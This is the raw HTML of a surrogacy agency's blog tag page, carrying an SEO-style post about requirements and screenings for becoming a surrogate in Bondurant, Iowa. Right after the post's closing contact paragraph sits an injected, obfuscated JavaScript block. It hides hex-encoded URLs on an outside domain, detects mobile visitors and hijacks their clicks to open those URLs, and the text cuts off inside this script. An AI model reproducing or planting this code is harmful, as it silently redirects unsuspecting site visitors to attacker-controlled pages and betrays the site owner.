<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048117"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048117&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064670-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y97SSVMR8J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y97SSVMR8J');
</script>
	
</head>
<body class="archive tag tag-become-a-surrogate-in-bondurant-ia tag-1838">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A10%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5152122690">(515) 212-2690</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://iowasurrogacy.com/"><img src="https://iowasurrogacy.com/wp-content/uploads/cropped-IowaSurrogacy-SurrLogo.png"  height="64" width="158" alt="Surrogacy Agency in Iowa"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://iowasurrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://iowasurrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://iowasurrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://iowasurrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://iowasurrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://iowasurrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://iowasurrogacy.com/surrogacy-in-iowa/">Surrogacy in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://iowasurrogacy.com/surrogacy-agency-in-west-des-moines-ia/">Surrogacy Agency in West Des Moines IA</a></li>
		<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://iowasurrogacy.com/surrogacy-agency-in-dubuque-ia/">Surrogacy Agency in Dubuque IA</a></li>
		<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://iowasurrogacy.com/surrogacy-agency-in-ames-ia/">Surrogacy Agency in Ames IA</a></li>
		<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://iowasurrogacy.com/surrogacy-agency-in-council-bluffs-ia/">Surrogacy Agency in Council Bluffs IA</a></li>
		<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://iowasurrogacy.com/surrogacy-agency-in-iowa-city-ia/">Surrogacy Agency in Iowa City IA</a></li>
		<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://iowasurrogacy.com/surrogacy-agency-in-waterloo-ia/">Surrogacy Agency in Waterloo IA</a></li>
		<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://iowasurrogacy.com/surrogacy-agency-in-sioux-city-ia/">Surrogacy Agency in Sioux City IA</a></li>
		<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://iowasurrogacy.com/surrogacy-agency-in-davenport-ia/">Surrogacy Agency in Davenport IA</a></li>
		<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://iowasurrogacy.com/surrogacy-agency-in-cedar-rapids-ia/">Surrogacy Agency in Cedar Rapids IA</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://iowasurrogacy.com/surrogacy-agency-in-des-moines-ia/">Surrogacy Agency in Des Moines IA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://iowasurrogacy.com/surrogate-mother-iowa-laws/">Legal Advantages for a Surrogate Mother in Iowa</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://iowasurrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa/">Become a Surrogate Mother in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-west-des-moines-ia/">Become a Surrogate Mother in West Des Moines, IA</a></li>
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-dubuque-ia/">Become a Surrogate Mother in Dubuque, IA</a></li>
		<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-ames-ia/">Become a Surrogate Mother in Ames, IA</a></li>
		<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-council-bluffs-ia/">Become a Surrogate Mother in Council Bluffs, IA</a></li>
		<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa-city-ia/">Become a Surrogate Mother in Iowa City, IA</a></li>
		<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-waterloo-ia/">Become a Surrogate Mother in Waterloo, IA</a></li>
		<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-sioux-city-ia/">Become a Surrogate Mother in Sioux City, IA</a></li>
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-davenport-ia/">Become a Surrogate Mother in Davenport, IA</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-des-moines-ia/">Become a Surrogate Mother in Des Moines, IA</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-cedar-rapids-ia/">Become a Surrogate Mother in Cedar Rapids, IA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://iowasurrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://iowasurrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://iowasurrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://iowasurrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://iowasurrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://iowasurrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://iowasurrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://iowasurrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://iowasurrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://iowasurrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://iowasurrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://iowasurrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://iowasurrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Become a Surrogate in Bondurant IA</span></h1>				</header><!-- .page-header -->

				
<article id="post-3691" class="post-3691 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-bondurant-ia tag-iowa-surrogacy tag-iowa-surrogacy-information tag-iowa-surrogate-information tag-iowa-surrogate-mothers tag-iowa-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://iowasurrogacy.com/become-a-surrogate-in-bondurant-ia/" title="Become a Surrogate in Bondurant IA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://iowasurrogacy.com/become-a-surrogate-in-bondurant-ia/" rel="bookmark">Become a Surrogate in Bondurant IA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://iowasurrogacy.com/become-a-surrogate-in-bondurant-ia/" rel="bookmark"><time class="entry-date published" datetime="2019-01-14T16:01:23-05:00">January 14, 2019</time><time class="updated" datetime="2018-09-14T08:45:01-05:00">September 14, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://iowasurrogacy.com/author/jsadev10/">Angel Dela Cruz</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p><span style="font-weight: 400;">If you are looking to become a surrogate in Bondurant IA, you probably have a lot of questions. There are so many details that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into various surrogacy centers in Bondurant IA and how they will influence you. To become a surrogate in Bondurant IA, you need to work with a top-rated, impressive surrogacy center that has a record of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p><span style="font-weight: 400;">Becoming a surrogate in Bondurant IA is tricky, but not unachievable. You will first have to discover what is expected of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the answer for every woman&#8211; some people aren&#8217;t able to handle it psychologically, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more info about how to become a surrogate in Bondurant IA, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Become a Surrogate in Bondurant IA: The Requirements</span></h2>
<p><span style="font-weight: 400;">If you do choose that you want to become a surrogate in Bondurant IA, there are some pretty stringent demands that you absolutely need to handle. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Bondurant IA, the criteria are very strict, and any credible organization will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These qualifications to become a surrogate in Bondurant IA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</span></p>
<p><span style="font-weight: 400;">These fundamental requirements to become a surrogate in Bondurant IA are as follows:</span></p>
<ul>
<li><span style="font-weight: 400;"> You must have formerly had at least one fruitful pregnancy without concerns.</span></li>
<li><span style="font-weight: 400;"> You are between the ages of 21&#8211; 42 years old.</span></li>
<li><span style="font-weight: 400;"> You must be in really good overall health&#8211; checked on a case by case basis.</span></li>
<li><span style="font-weight: 400;"> You are a non-smoker and do not use any street or prohibited drugs. Specific pharmaceuticals go against the criteria as well.</span></li>
<li><span style="font-weight: 400;"> You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Bondurant IA will allow a little bit of wiggle room with your weight, especially if you are taller. Still, the highest BMI allowed by most will be a 32.</span></li>
<li><span style="font-weight: 400;"> Be monetarily stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</span></li>
</ul>
<p><span style="font-weight: 400;">Of course, there are other requirements to become a surrogate in Bondurant IA as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby secure. Perquisites are important for all people involved in the process.</span></p>
<p><span style="font-weight: 400;">If you aim to become a surrogate in Bondurant IA, you should not want to have any more babies to add to your own family. While it is infrequent, sometimes there is something that can go askew that will leave you incapable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most importantly, you want to prove that you are healthy enough to become a surrogate in Bondurant IA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be analyzed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings To Become a Surrogate in Bondurant IA </span></h2>
<p><span style="font-weight: 400;">The most fundamental process before entering into the pool to become a surrogate in Bondurant IA is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these evaluations before they make their choices for which surrogate they will choose to carry their babies. You will have to give information and facts about your physical health, your pregnancy records, blood work, and exam results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with a trained therapist who will test you on many different factors. Often, assessments to become a surrogate in Bondurant IA will first consist of an email assessment and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the professional to undergo some additional testing. The intention is to identify whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the well-being of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find embarrassment in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate in Bondurant IA Creates a Special Bond</span></h2>
<p><span style="font-weight: 400;">If you are looking to become a surrogate in Bondurant IA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the process now, contact us at (515) 212-2690 to get started ASAP&#8211; or fill out the form below.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| 